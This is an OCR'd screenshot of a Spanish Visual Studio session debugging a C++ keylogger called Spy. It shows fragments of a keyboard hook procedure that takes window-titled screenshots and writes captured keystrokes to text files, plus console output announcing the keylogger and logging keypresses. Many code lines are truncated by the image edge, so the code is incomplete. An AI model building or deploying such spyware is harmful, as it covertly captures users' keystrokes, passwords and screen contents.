 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) Spy CR
Debug x64 Continuar Application Insights Live Share
Proceso: [49172] Spy.exe Eventos del ciclo de vida Subproceso: [38276] Subproceso principal Marco de pila: std::_Container_base12::_Orphan_all_unlocl
Spy.cpp
Spy (Ámbito global) HookProcedure(int nCode, WPARAM wParam, LPARAM lParam)
Cambios de GIT
425 }
426 if (aux != 0) {
427 string nameimg = to_string(day) + to_string(month) + to_string(year) + to_string(hour) + to_string(min) + to_string(sec) + " - " + arrayTitle[aux];
428 gdiscreen(nameimg);
429 }
430 else {
431 string nameimg = to_string(day) + to_string(month) + to_string(year) + to_string(hour) + to_string(min) + to_string(sec) + " - " + sTitle;
432 gdiscreen(nameimg);
433 }
434
435
436 saveFiletxt(sTitle, keyText);
437 keyText.clear();
438
439 // Setu
440 lastWin
441 }
442
443 // Now capt
444 if (p->vkCo
445 {
446 //outPu
447 temp.cl
448 temp =
449 if (tem
450 SYS
451 Get
452 int
453 int
C:\Users\Joel\source\repos\Spy\x64\Debug\Spy.exe
[*] Iniciando Keylogger
[*] Captura de teclas lista
[+] [MARTES] - 15/2/2022 19:39:6
[-] Spy.exe
[ENTER][ENTER][ENTER][ENTER][ENTER]
90 % 0 1 Línea: 407 Carácter: 38 Columna: 50 TABULACIONES CRLF
Inspección 1
Buscar (Ctrl+E)
Nombre
vapi32.dll' cargado.
chost.dll' cargado.
2_32.dll' cargado.
lwapi.dll' cargado.
ell32.dll' cargado.
ndowsCodecs.dll' cargado.
eaut32.dll' cargado.
ctf.dll' cargado.
(0x1).
(0x1).
(0x1).
(0x1).
Automático Variables locales Inspección 1 Pila de llamadas Puntos de interrupción Configuración de excepciones Ventana Comandos Ventana Inmediato Salida Lista de errores
Cargando símbolos para msctf.dll Agregar al control de código fuente Seleccionar repositorio
ESP
US
19:39
15/2/2022
3